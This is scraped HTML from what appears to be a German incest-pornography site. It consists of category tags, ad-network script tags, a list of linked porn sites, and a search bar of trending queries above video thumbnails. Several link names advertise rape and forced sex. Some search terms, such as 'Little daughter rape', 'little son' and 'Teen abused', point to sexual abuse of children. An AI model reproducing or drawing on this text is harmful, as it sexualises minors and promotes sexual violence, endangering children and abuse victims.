<a href="/de/category/7536741/Daddy/popular/1/" target="_self">4932 <span><i class="la la-tag"></i> Papi</span></a>     
       
<a href="/de/category/8847461/Mature/popular/1/" target="_self">4790 <span><i class="la la-tag"></i> Reif</span></a>     
       
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self">1070 <span><i class="la la-tag"></i> Russische familie</span></a>     
       
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Schlafen</span></a>     
       
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self">439 <span><i class="la la-tag"></i> Schlappschwanz</span></a>     
       
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self">176 <span><i class="la la-tag"></i> Schwanger</span></a>     
       
<a href="/de/category/9633893/Sister/popular/1/" target="_self">2079 <span><i class="la la-tag"></i> Schwester</span></a>     
       
<a href="/de/category/8716389/Homemade/popular/1/" target="_self">1607 <span><i class="la la-tag"></i> Selbstgemacht</span></a>     
       
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self">245 <span><i class="la la-tag"></i> Spanner</span></a>     
       
<a href="/de/category/9896037/Swingers/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Swinger</span></a>     
       
<a href="/de/category/7012453/Aunt/popular/1/" target="_self">273 <span><i class="la la-tag"></i> Tante</span></a>     
       
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">1075 <span><i class="la la-tag"></i> Teenager anal</span></a>     
       
<a href="/de/category/10027109/Teens/popular/1/" target="_self">739 <span><i class="la la-tag"></i> Teenager</span></a>     
       
<a href="/de/category/7667813/Daughter/popular/1/" target="_self">3165 <span><i class="la la-tag"></i> Tochter</span></a>     
       
<a href="/de/category/7929957/Father Son/popular/1/" target="_self">96 <span><i class="la la-tag"></i> Vater sohn</span></a>     
       
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Vater tochter</span></a>     
       
<a href="/de/category/7798885/Father/popular/1/" target="_self">1135 <span><i class="la la-tag"></i> Vater</span></a>     
       
<a href="/de/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Versohlt</span></a>     
       
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Versteckte kameras</span></a>     
       
<a href="/de/category/10354789/Webcam/popular/1/" target="_self">470 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Unser Netzwerk</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://pornoinceste.me/" data-ct="3218903715"><i class="la la-chevron-circle-right"></i> pornoinceste.me</a><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><i class="la la-chevron-circle-right"></i> inzestpornoxxx</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://puretaboovideo.com/" data-ct="3149673548"><i class="la la-chevron-circle-right"></i> puretaboovideo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-chevron-circle-right"></i> mutterficktsohnxxx.com</a><a href="https://enjoyrealincest.com/" data-ct="1644682795"><i class="la la-chevron-circle-right"></i> enjoyrealincest</a><a href="https://tabooporn.name/" data-ct="1732470595"><i class="la la-chevron-circle-right"></i> taboo porn</a><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://porntaboofamily.com/" data-ct="3795966225"><i class="la la-chevron-circle-right"></i> porn taboo family</a><a href="https://xxxtaboo.net/" data-ct="4199375228"><i class="la la-chevron-circle-right"></i> XXX Taboo Videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-chevron-circle-right"></i> the taboo porn</a><a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://forcedanalsite.com/" data-ct="3856095454"><i class="la la-chevron-circle-right"></i> forced anal site</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-chevron-circle-right"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-chevron-circle-right"></i> Free Incest Porn</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-chevron-circle-right"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-chevron-circle-right"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-chevron-circle-right"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-chevron-circle-right"></i> puretaboofullvideos.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-chevron-circle-right"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-chevron-circle-right"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-chevron-circle-right"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; deutscheinzestfilme.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7da97721fd544a6d995fb6b3f654de42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://deutscheinzestfilme.pro/de/category/7733349/Drunk/popular/1/js/jquery.min.js
body_size: 10110
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Deutsche Inzest Filme - Heiße Deutsche Inzest Betrunken Filme 100% kostenlos! Erleben Sie Intimität und Lust!</title>
        <meta name="description" content="Tauchen Sie ein in die Welt der deutschen Inzest-#CATEGORY_NAME#]-Filme! Kostenlose Pornos mit knisternder Erotik. - mama und tochter porno, vater vergewaltigt tochter porn, inzest strafbar, mutter free porno" />
        <link rel="alternate" hreflang="de" href="/de/category/7733349/Drunk/popular/1/" />
 
        <link rel="canonical" href="https://deutscheinzestfilme.pro/en/category/7733349/Drunk/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7733349;</script>
<script src="/js/Lw86ikpxfnathrsBcyE50B.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Deutsche<span>Inzest</span>Filme</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Suche"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/de/category/7733349/Drunk/latest/1/" target="_self">Most Recent</a>
                        <a href="/de/category/7733349/Drunk/popular/1/" target="_self">Die am besten bewerteten</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Betrunken @ Deutsche Inzest Filme</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/de/video/3824942637449388893/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10376aa35d" src="/thumbs/893/3824942637449388893_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 628</span>
                            <span><i class="la la-play"></i> 11.09.2017</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/8244192890146728815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="726941c104ff2b6f" src="/thumbs/815/8244192890146728815_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 677</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 10:47</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636921961539/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1017fabc43" src="/thumbs/539/3824942636921961539_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 25.10.2017</span>
                            <span><i class="la la-clock"></i> 6:29</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852731727062861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9291ca74d" src="/thumbs/861/2705852731727062861_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 696</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 22:34</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942636892149896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101633d888" src="/thumbs/896/3824942636892149896_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 409</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/11773256993142252740/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a36302db9da0a4c4" src="/thumbs/740/11773256993142252740_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 508</span>
                            <span><i class="la la-play"></i> 20.09.2022</span>
                            <span><i class="la la-clock"></i> 22:15</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637916259841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 488</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 10:17</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942637233409645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 658</span>
                            <span><i class="la la-play"></i> 25.05.2019</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852732905597820/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96f5bab7c" src="/thumbs/820/2705852732905597820_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 151</span>
                            <span><i class="la la-play"></i> 2.03.2020</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2203183597676126702/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1e9347cf2273e1ee" src="/thumbs/702/2203183597676126702_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 152</span>
                            <span><i class="la la-play"></i> 7.03.2022</span>
                            <span><i class="la la-clock"></i> 20:13</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/3824942640765556298/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fd13564a" src="/thumbs/298/3824942640765556298_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 709</span>
                            <span><i class="la la-play"></i> 15.04.2020</span>
                            <span><i class="la la-clock"></i> 0:38</span>
                        </div>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/de/video/2705852735110409296/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2279</span>
                            <span><i class="la la-play"></i> 27.02.2020</span>
                            <span><i class="la la-clock"></i> 6:12</span>
                        </div>
